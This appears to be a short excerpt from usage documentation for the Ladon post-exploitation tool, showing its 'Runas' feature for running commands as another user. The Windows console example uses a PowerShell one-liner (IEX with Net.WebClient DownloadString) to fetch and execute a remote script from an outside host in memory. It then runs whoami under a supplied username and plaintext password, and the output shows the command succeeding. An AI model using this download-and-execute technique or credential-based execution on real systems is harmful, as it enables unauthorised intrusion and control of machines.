 065 Runas 模拟用户执行命令
Ladon Runas user pass cmd
管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>powershell "IEX (New-Object Net.WebClient).DownloadString('http:
//192.168.1.110:800/Ladon6.6_all.ps1'); Ladon runas k8gege k8gege520 whoami"
Ladon 6.6
Start: 2020-07-04 02:34:51
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load Runas
win7\k8gege
C:\Users\k8gege>